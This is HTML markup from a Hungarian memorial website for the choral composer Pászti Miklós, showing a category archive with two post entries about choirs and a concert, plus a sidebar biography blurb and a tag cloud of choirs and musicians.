	<li id="nav-menu-item-6375" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/paszti-napok/" class=""><i class="menu_icon blank fa"></i><span>Pászti-Napok</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/megemlekezesek/" class=""><i class="menu_icon blank fa"></i><span>Megemlékezések</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/biatorbagyi-kronika/" class=""><i class="menu_icon blank fa"></i><span>Biatorbágyi Krónika</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/mane/" class=""><i class="menu_icon blank fa"></i><span>MÁNE</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/korusok/" class=""><i class="menu_icon blank fa"></i><span>Kórusok</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/eloadok-tabora/" class=""><i class="menu_icon blank fa"></i><span>Előadók tábora</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/koncertek/" class=""><i class="menu_icon blank fa"></i><span>Koncertek</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/nemzeti-enekkar-korusok/" class=""><i class="menu_icon blank fa"></i><span>Nemzeti Énekkar</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/paszti-miklos-vegyes-korus/" class=""><i class="menu_icon blank fa"></i><span>Pászti Miklós Vegyes Kórus</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/multimedia/" class=""><i class="menu_icon blank fa"></i><span>Multimédia</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6066" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/audio-hallgasson-bele/" class=""><i class="menu_icon blank fa"></i><span>Audio &#8211; Hallgasson bele</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6067" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/video-nezzen-bele/" class=""><i class="menu_icon blank fa"></i><span>Videó &#8211; Nézzen bele</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6071" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://pasztimiklos.com/kepgaleriak/" class=""><i class="menu_icon blank fa"></i><span>Képgalériák</span><span class="plus"></span></a></li>
<li id="nav-menu-item-6069" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://pasztimiklos.com/kapcsolat/" class=""><i class="menu_icon blank fa"></i><span>Kapcsolat</span><span class="plus"></span></a></li>
</ul>							</nav>
														<nav class="mobile_menu">
	<ul id="menu-nyito-1" class=""><li id="mobile-menu-item-6070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://pasztimiklos.com/" class=""><span>Nyitóoldal</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-6049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/pasztimiklos/" class=""><span>Pászti Miklós</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6050" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/muvek/" class=""><span>Művek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6052" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/kottatar/" class=""><span>Kottatár</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6051" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/paszti-elemer/" class=""><span>Pászti Elemér, az édesapa</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6053" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/uti-elmenyek-1956-tol/" class=""><span>Pászti Miklós levelei</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/intezetek/" class=""><span>Intézetek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/alapitvanyok/" class=""><span>Alapítványok</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6068" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/iskolak/" class=""><span>Iskolák</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/cikkek/" class=""><span>Cikkek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6375" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/paszti-napok/" class=""><span>Pászti-Napok</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/megemlekezesek/" class=""><span>Megemlékezések</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/biatorbagyi-kronika/" class=""><span>Biatorbágyi Krónika</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/mane/" class=""><span>MÁNE</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/korusok/" class=""><span>Kórusok</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/eloadok-tabora/" class=""><span>Előadók tábora</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/koncertek/" class=""><span>Koncertek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/nemzeti-enekkar-korusok/" class=""><span>Nemzeti Énekkar</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/paszti-miklos-vegyes-korus/" class=""><span>Pászti Miklós Vegyes Kórus</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/multimedia/" class=""><span>Multimédia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6066" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/audio-hallgasson-bele/" class=""><span>Audio &#8211; Hallgasson bele</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6067" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/video-nezzen-bele/" class=""><span>Videó &#8211; Nézzen bele</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6071" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pasztimiklos.com/kepgaleriak/" class=""><span>Képgalériák</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-6069" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pasztimiklos.com/kapcsolat/" class=""><span>Kapcsolat</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>											</div>
			</div>
		</div>

</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    	
    
    <div class="content content_top_margin_none">
        <div class="content_inner  ">
    
	
				<div class="container">
            			<div class="container_inner default_template_holder clearfix">
									<div class="two_columns_66_33 background_color_sidebar grid2 clearfix">
						<div class="column1">
							<div class="column_inner">
								<div class="blog_holder blog_pinterest masonry_pagination">

			<div class="blog_holder_grid_sizer"></div>
		<div class="blog_holder_grid_gutter"></div>
	
    <!--if template name is defined than it is used our template and we can use query '$blog_query'-->
    
        <!--otherwise it is archive or category page and we don't have query-->
                    		<article id="post-774" class="post-774 post type-post status-publish format-standard has-post-thumbnail hentry category-eloadok-tabora category-kiemelt tag-ad-libitum tag-alla-breve tag-aula tag-balatonfueredi-eoetvoes-lorand tag-bardos tag-bartok-bela-leanykar tag-budafoki tag-budapesti-tomkins-enekegyuttes tag-cantabile tag-canticum-novum tag-chorus-matricanus tag-dunaujvarosi-bonavox tag-erkel tag-erkel-ferenc tag-esterhazy-enekegyuttes tag-farkas-ferenc tag-fidelio tag-fidelissima tag-galanta tag-gemma tag-guido tag-halaszy tag-hencida-korus tag-ifjusagi tag-intermezzo tag-kantatika tag-kapuccini tag-kodaly tag-kodaly-zoltan-daloskor tag-koenigsbrunner-kammerchor tag-lajtha tag-leanykorus tag-lfze-karmester-es-karvezeto-tanszekenek-vegyeskara tag-liszt tag-marczibanyi-teri-kodaly-iskola-leanykara tag-mecsek tag-meheskar tag-monteverdi tag-muegyetemi tag-musculus-vocalis tag-musica-ludens tag-musica-nostra tag-nemzeti-enekkar tag-non-confundar-kamarakorus tag-nyitra tag-obudai tag-ocsa tag-paszti-miklos-vegyes tag-patyi-koezoessegi-korus tag-pecsi tag-pecsi-nosztalgia-enekegyuttes tag-prelude tag-primavera tag-pro-musica tag-profun tag-psalterium tag-semmelweis tag-sono-felici tag-spontanusz tag-staccato-enekegyuttes tag-stioppeta tag-szabad-hangok-enekegyuettes tag-teleki-blanka tag-vaci-harmonia tag-vandor tag-varosminor tag-varpalotai-banyasz-korus tag-vass-lajos tag-viadana tag-vikar-bela tag-vikar-bela-vegyeskar tag-vox-antiqua tag-vox-humana tag-vox-voluptatis">
			    <div class="post_image">
        <a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/korusok/" title="&#8220;ELŐADÓK  TÁBORA&#8221;- ( A Tagok száma 2025-ben 94-re emelkedett)">
            <img width="450" height="300" src="https://pasztimiklos.com/wp-content/uploads/2018/10/choir.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://pasztimiklos.com/wp-content/uploads/2018/10/choir.jpg 450w, https://pasztimiklos.com/wp-content/uploads/2018/10/choir-300x200.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" />        </a>
    </div>
            <div class="post_text">
    <div class="post_text_inner">
        <div class="post_info">
            <span itemprop="dateCreated" class="time entry_date updated">29 November, 2025<meta itemprop="interactionCount" content="UserComments: 0"/></span>
            in <a href="https://pasztimiklos.com/category/korusok/eloadok-tabora/" rel="category tag">Előadók tábora</a>, <a href="https://pasztimiklos.com/category/multimedia/kiemelt/" rel="category tag">Kiemelt</a>                    </div>
        <h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/korusok/" target="_self" title="&#8220;ELŐADÓK  TÁBORA&#8221;- ( A Tagok száma 2025-ben 94-re emelkedett)">&#8220;ELŐADÓK  TÁBORA&#8221;- ( A Tagok száma 2025-ben 94-re emelkedett)</a></h5>
    </div>
</div>		</article>
		

                    		<article id="post-5620" class="post-5620 post type-post status-publish format-standard has-post-thumbnail hentry category-koncertek tag-budapesti-monteverdi-korus tag-elte-jogi-kar tag-kollar-eva tag-mindszenthy-zsuzsanna tag-musica-nostra">
			    <div class="post_image">
        <a itemprop="url" href="https://pasztimiklos.com/korusok/koncertek/szerelmes-tavasz-2020-02-29-17h/" title="Szerelmes tavasz &#8211; 2020.02.29, ELTE Jogi Kar Aulája, 17h">
            <img width="679" height="960" src="https://pasztimiklos.com/wp-content/uploads/2020/02/84706253_10157800167446278_2495722302189076480_o.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://pasztimiklos.com/wp-content/uploads/2020/02/84706253_10157800167446278_2495722302189076480_o.jpg 679w, https://pasztimiklos.com/wp-content/uploads/2020/02/84706253_10157800167446278_2495722302189076480_o-424x600.jpg 424w, https://pasztimiklos.com/wp-content/uploads/2020/02/84706253_10157800167446278_2495722302189076480_o-212x300.jpg 212w" sizes="(max-width: 679px) 100vw, 679px" />        </a>
    </div>
            <div class="post_text">
    <div class="post_text_inner">
        <div class="post_info">
            <span itemprop="dateCreated" class="time entry_date updated">10 February, 2020<meta itemprop="interactionCount" content="UserComments: 0"/></span>
            in <a href="https://pasztimiklos.com/category/korusok/koncertek/" rel="category tag">Koncertek</a>                    </div>
        <h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://pasztimiklos.com/korusok/koncertek/szerelmes-tavasz-2020-02-29-17h/" target="_self" title="Szerelmes tavasz &#8211; 2020.02.29, ELTE Jogi Kar Aulája, 17h">Szerelmes tavasz &#8211; 2020.02.29, ELTE Jogi Kar Aulája, 17h</a></h5>
    </div>
</div>		</article>
		

                                </div>
                                                    							</div>
						</div>
						<div class="column2">
								<div class="column_inner">
		<aside class="sidebar">
							
			<div class="widget qode_icon_with_text_widget"><div class='q_icon_with_title large custom_icon_image qode-iwt-content-alignment-center '><div class="icon_holder no" style=" "><img itemprop="image" style="" src="https://pasztimiklos.com/wp-content/uploads/2023/02/paszti-piano.jpg" alt=""></div><div class="icon_text_holder" style=""><div class="icon_text_inner" style=""><h2 class="icon_title" style="">Pászti Miklós (1928-1989)</h2><p style=''>Liszt-díjas karnagy-zeneszerző, a Magyar Népköztársaság Érdemes Művésze, a Munka Érdemrend arany fokozatának tulajdonosa.</p><a itemprop='url' class='icon_with_title_link' href='/biography' target='_self' style=''>Read More</a></div></div></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html posts_holder"><div class="textwidget custom-html-widget"><div class="separator  full_width center  " style="margin-top: 8px;margin-bottom: 8px;background-color: #2b2b2b;height: 1px;"></div>
</div></div><div class="widget qode_latest_posts_widget">
<div class='latest_post_holder image_in_box  ' >
    <ul>
    
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/korusok/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2018/10/choir-300x300.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/korusok/">&#8220;ELŐADÓK  TÁBORA&#8221;- ( A Tagok száma 2025-ben 94-re emelkedett)</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">29 November, 2025 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/nezzen-bele/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2017/07/regitv-70x70.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/nezzen-bele/">Nézzen bele! &#8211; look at it</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">26 July, 2023 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/hallgasson-bele/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2017/07/regiradio-300x300.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/hallgasson-bele/">Hallgasson bele!  &#8211; listen to pieces</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">14 January, 2022 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/paszti-miklos-emlekoldal/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2011/03/fb-oldal-300x300.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/paszti-miklos-emlekoldal/">Pászti Miklós Emlékoldal a Facebook-on.</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">01 March, 2011 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/kottatar/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2010/01/metronom-70x70.png" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/kottatar/">Kottatár &#8211; sheet music</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">30 June, 2010 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/cikkek/rss-2/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2011/03/rss-1-300x300.png" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/cikkek/rss-2/">Mit jelent az RSS gomb?</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">01 March, 2000 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
    </ul>
</div></div><div id="block-11" class="widget widget_block widget_search posts_holder"><form role="search" method="get" action="https://pasztimiklos.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Keresés" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div>		</aside>
	</div>
	
						</div>
					</div>
						</div>
            		</div>
		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="three_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="tag_cloud-3" class="widget widget_tag_cloud"><h5>Címkék</h5><div class="tagcloud"><a href="https://pasztimiklos.com/tag/advent/" class="tag-cloud-link tag-link-289 tag-link-position-1" style="font-size: 8pt;" aria-label="advent (5 items)">advent</a>
<a href="https://pasztimiklos.com/tag/alapitvany/" class="tag-cloud-link tag-link-209 tag-link-position-2" style="font-size: 8.875pt;" aria-label="alapítvány (6 items)">alapítvány</a>
<a href="https://pasztimiklos.com/tag/antal-matyas/" class="tag-cloud-link tag-link-68 tag-link-position-3" style="font-size: 14.25pt;" aria-label="Antal Mátyás (18 items)">Antal Mátyás</a>
<a href="https://pasztimiklos.com/tag/barlay-zsuzsa/" class="tag-cloud-link tag-link-578 tag-link-position-4" style="font-size: 11.75pt;" aria-label="Barlay Zsuzsa (11 items)">Barlay Zsuzsa</a>
<a href="https://pasztimiklos.com/tag/biatorbagy/" class="tag-cloud-link tag-link-136 tag-link-position-5" style="font-size: 18.375pt;" aria-label="Biatorbágy (40 items)">Biatorbágy</a>
<a href="https://pasztimiklos.com/tag/bolyki-andras/" class="tag-cloud-link tag-link-433 tag-link-position-6" style="font-size: 8pt;" aria-label="Bolyki András (5 items)">Bolyki András</a>
<a href="https://pasztimiklos.com/tag/bolyki-eszter/" class="tag-cloud-link tag-link-39 tag-link-position-7" style="font-size: 17.5pt;" aria-label="Bolyki Eszter (34 items)">Bolyki Eszter</a>
<a href="https://pasztimiklos.com/tag/budapesti-monteverdi-korus/" class="tag-cloud-link tag-link-518 tag-link-position-8" style="font-size: 8pt;" aria-label="Budapesti Monteverdi Kórus (5 items)">Budapesti Monteverdi Kórus</a>
<a href="https://pasztimiklos.com/tag/cseri-zsofia/" class="tag-cloud-link tag-link-273 tag-link-position-9" style="font-size: 8pt;" aria-label="Cseri Zsófia (5 items)">Cseri Zsófia</a>
<a href="https://pasztimiklos.com/tag/csango/" class="tag-cloud-link tag-link-54 tag-link-position-10" style="font-size: 9.5pt;" aria-label="Csángó (7 items)">Csángó</a>
<a href="https://pasztimiklos.com/tag/csango-magyar-szerelmi-dalok/" class="tag-cloud-link tag-link-43 tag-link-position-11" style="font-size: 15.25pt;" aria-label="Csángó-magyar szerelmi dalok (22 items)">Csángó-magyar szerelmi dalok</a>
<a href="https://pasztimiklos.com/tag/dunaujvarosi-vegyeskar/" class="tag-cloud-link tag-link-606 tag-link-position-12" style="font-size: 8pt;" aria-label="Dunaújvárosi Vegyeskar (5 items)">Dunaújvárosi Vegyeskar</a>
<a href="https://pasztimiklos.com/tag/faluhaz/" class="tag-cloud-link tag-link-432 tag-link-position-13" style="font-size: 10.125pt;" aria-label="Faluház (8 items)">Faluház</a>
<a href="https://pasztimiklos.com/tag/hegyi-imre/" class="tag-cloud-link tag-link-410 tag-link-position-14" style="font-size: 8.875pt;" aria-label="Hegyi Imre (6 items)">Hegyi Imre</a>
<a href="https://pasztimiklos.com/tag/jubileum/" class="tag-cloud-link tag-link-302 tag-link-position-15" style="font-size: 8pt;" aria-label="jubíleum (5 items)">jubíleum</a>
<a href="https://pasztimiklos.com/tag/kamp-salamon/" class="tag-cloud-link tag-link-650 tag-link-position-16" style="font-size: 8.875pt;" aria-label="Kamp Salamon (6 items)">Kamp Salamon</a>
<a href="https://pasztimiklos.com/tag/kodaly/" class="tag-cloud-link tag-link-60 tag-link-position-17" style="font-size: 10.125pt;" aria-label="Kodály (8 items)">Kodály</a>
<a href="https://pasztimiklos.com/tag/kollar-eva/" class="tag-cloud-link tag-link-519 tag-link-position-18" style="font-size: 8pt;" aria-label="Kollár Éva (5 items)">Kollár Éva</a>
<a href="https://pasztimiklos.com/tag/korbuly-klara/" class="tag-cloud-link tag-link-336 tag-link-position-19" style="font-size: 9.5pt;" aria-label="Korbuly Klára (7 items)">Korbuly Klára</a>
<a href="https://pasztimiklos.com/tag/kurucz-gergely/" class="tag-cloud-link tag-link-144 tag-link-position-20" style="font-size: 8pt;" aria-label="Kurucz Gergely (5 items)">Kurucz Gergely</a>
<a href="https://pasztimiklos.com/tag/kota/" class="tag-cloud-link tag-link-23 tag-link-position-21" style="font-size: 8pt;" aria-label="KÓTA (5 items)">KÓTA</a>
<a href="https://pasztimiklos.com/tag/kallo-eszter/" class="tag-cloud-link tag-link-620 tag-link-position-22" style="font-size: 8pt;" aria-label="Kálló Eszter (5 items)">Kálló Eszter</a>
<a href="https://pasztimiklos.com/tag/konyves-agnes/" class="tag-cloud-link tag-link-238 tag-link-position-23" style="font-size: 8.875pt;" aria-label="Könyves Ágnes (6 items)">Könyves Ágnes</a>
<a href="https://pasztimiklos.com/tag/lamento/" class="tag-cloud-link tag-link-86 tag-link-position-24" style="font-size: 10.75pt;" aria-label="Lamento (9 items)">Lamento</a>
<a href="https://pasztimiklos.com/tag/lisztes-laszlo/" class="tag-cloud-link tag-link-21 tag-link-position-25" style="font-size: 13.25pt;" aria-label="Lisztes László (15 items)">Lisztes László</a>
<a href="https://pasztimiklos.com/tag/magyar-allami-nepi-egyuttes/" class="tag-cloud-link tag-link-395 tag-link-position-26" style="font-size: 10.75pt;" aria-label="Magyar Állami Népi Együttes (9 items)">Magyar Állami Népi Együttes</a>
<a href="https://pasztimiklos.com/tag/nemzeti-filharmonikusok/" class="tag-cloud-link tag-link-294 tag-link-position-27" style="font-size: 8.875pt;" aria-label="Nemzeti Filharmonikusok (6 items)">Nemzeti Filharmonikusok</a>
<a href="https://pasztimiklos.com/tag/nemzeti-enekkar/" class="tag-cloud-link tag-link-7 tag-link-position-28" style="font-size: 18.75pt;" aria-label="Nemzeti Énekkar (43 items)">Nemzeti Énekkar</a>
<a href="https://pasztimiklos.com/tag/olasz-intezet/" class="tag-cloud-link tag-link-664 tag-link-position-29" style="font-size: 8.875pt;" aria-label="Olasz Intézet (6 items)">Olasz Intézet</a>
<a href="https://pasztimiklos.com/tag/pmami/" class="tag-cloud-link tag-link-430 tag-link-position-30" style="font-size: 8.875pt;" aria-label="PMAMI (6 items)">PMAMI</a>
<a href="https://pasztimiklos.com/tag/precatio-pro-pace/" class="tag-cloud-link tag-link-119 tag-link-position-31" style="font-size: 8.875pt;" aria-label="Precatio pro pace (6 items)">Precatio pro pace</a>
<a href="https://pasztimiklos.com/tag/pueri-hebraeorum/" class="tag-cloud-link tag-link-239 tag-link-position-32" style="font-size: 8.875pt;" aria-label="Pueri Hebraeorum (6 items)">Pueri Hebraeorum</a>
